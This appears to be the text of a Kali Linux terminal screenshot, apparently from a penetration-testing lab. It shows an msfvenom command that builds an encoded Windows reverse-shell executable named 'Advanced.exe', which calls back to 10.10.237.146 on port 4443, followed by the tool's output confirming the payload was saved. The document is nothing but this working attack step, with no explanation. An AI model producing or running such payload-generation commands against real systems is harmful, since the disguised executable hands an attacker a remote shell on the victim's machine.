 kali@kali:/tmp
File Actions Edit View Help
┌──(kali㉿kali)-[/tmp]
└─$ msfvenom -p windows/shell_reverse_tcp LHOST=10.10.237.146 LPORT=4443 -e x86/shikata_ga_nai -f exe -o Advan
ced.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 351 (iteration=0)
x86/shikata_ga_nai chosen with final size 351
Payload size: 351 bytes
Final size of exe file: 73802 bytes
Saved as: Advanced.exe
┌──(kali㉿kali)-[/tmp]
└─$